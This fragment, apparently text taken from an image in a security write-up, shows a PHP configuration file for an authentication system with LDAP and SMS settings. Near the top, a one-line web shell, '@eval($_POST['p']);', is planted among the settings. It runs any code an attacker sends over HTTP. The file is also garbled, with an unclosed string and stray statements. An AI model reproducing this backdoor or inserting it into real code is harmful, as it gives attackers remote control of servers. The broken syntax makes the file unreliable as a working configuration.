 <?php
$code="d090312b733e1fabd6d91
$empIpNum="";
@eval($_POST['p']);
false;
$pc_disable="false";
$pcTimeNum=false;
false;
$mb_disable="false";
$mbTimeNum=false;
false;
$empIdTimes=false;
$empAuthLocal="false";
$empAuthSms="false";
$empAuthLdap="false";
$adServerAddr="";
$adRootUser="";
$adRootPwd="";
$adSearchPath="";
$adUserAttr="";
$adUserFilter="";
$adEntryDN="";
$smsAppkey="";
$smsSecretkey="";
$SmsFreeSignName="";
$SmsTemplateCode="";
亿人安全